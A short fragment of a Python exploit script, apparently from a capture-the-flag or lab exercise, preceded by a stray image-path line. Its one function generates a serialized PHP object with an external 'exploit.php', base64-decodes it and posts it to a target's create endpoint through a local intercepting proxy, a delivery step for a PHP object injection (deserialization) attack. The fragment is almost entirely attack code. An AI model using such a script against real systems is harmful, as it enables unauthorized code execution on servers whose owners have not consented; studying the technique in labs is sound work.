 def inject_object(payload):
    serialized = subprocess.check_output(["php", "exploit.php", payload])
    serialized = base64.b64decode(serialized)
    files = {
            "title": (None, "foobar"),
            "content": (None, serialized),
    }
    proxies ={
    "http":"http://127.0.0.1:8080"
    }
    s.post("{}?action=create".format(TARGET), files=files, proxies=proxies).content